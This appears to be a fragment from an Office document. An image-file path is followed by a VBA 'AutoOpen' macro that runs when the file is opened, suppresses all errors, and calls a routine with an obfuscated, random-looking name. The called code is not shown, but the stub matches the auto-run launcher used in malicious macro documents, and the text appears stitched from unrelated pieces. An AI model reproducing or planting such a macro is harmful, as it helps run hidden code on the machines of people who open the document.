 Sub AutoOpen()
On Error Resume Next
Application.Run "ndUzTzJ", DsPBkKtzcIwF
End Sub